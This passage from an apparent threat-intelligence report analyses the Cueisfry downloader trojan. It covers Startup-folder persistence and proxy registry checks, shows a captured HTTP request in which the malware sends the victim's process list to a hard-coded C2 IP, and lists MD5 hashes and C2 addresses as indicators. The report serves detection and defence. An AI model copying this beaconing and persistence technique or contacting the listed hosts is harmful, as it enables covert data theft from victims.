onto the system, Windows automatically triggers the AntiVir_Update.URL file in the Startup folder. As with its initial run, Epdate.exe checks for the AntiVir_Update.URL file in the Startup folder. Confirming the file's existence, Cueisfry establishes a connection to the hard-coded C2 IP address 198.55.103.148. This IP address is still active as of this publication.
Upon execution, Cueisfry checks for proxy settings on the victim's systems by querying the HKCUSoftwareMicrosoftWindowsCurrentVersionInternet Settings registry key and reading values for ProxyEnable and ProxyServer. Then it writes information about processes running on the victim's system to %TEMP%~Proc75C.DAT. After gathering the system's process information, Cueisfry relays it to the C2 server (see Figure 2).
Follow TCP Stream
Stream Content
GET /kkd/info.php?secue=False&pro=VBoxService,mscorsvw,VBoxTray,alg,wscntfy,ipconfig,Epdate, HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E) Host: 198.55.103.148 Connection: Keep-Alive
Figure 2. Cueisfry communicating to C2 server. (Source: Dell SecureWorks)
Conclusion
The details of the spearphishing email and dropped Cueisfry malware demonstrate attackers' sophistication when targeting high-value organizations. The use of CVE-2014-1761 reveals attackers' ability to exploit a newly disclosed vulnerability. Organizations can protect themselves from such attacks by applying security updates as they become available from vendors. Organizations should also invest in programs to educate and train employees in detecting and reporting spearphishing attempts.
Threat indicators
The threat indicators in Table 1 can be used to detect activity related to the Cueisfry downloader trojan. The IP addresses listed in the indicator table may contain malicious content, so consider the risks before opening them in a browser.
| Indicator | Type | Context |
| --- | --- | --- |
| 1c29b24d4d4ef7568f519c470b51bbed | MD5 hash | Cueisfry downloader trojan |
| 6ecfb8b802997c2198eb5ff5c87794b0 | MD5 hash | Cueisfry downloader trojan |
| 90dc549999ac89ca14ce4ef61fc93ae9 | MD5 hash | Cueisfry downloader trojan |
| 7480293644d041f5a969ab847bd12da4 | MD5 hash | Cueisfry downloader trojan |
| ccb3fff7f699e881e3fddcaa2aadc8ba | MD5 hash | Cueisfry downloader trojan |
| 198.55.103.148 | IP address | C2 server |
| 107.181.234.41 | IP address | C2 server |
2/3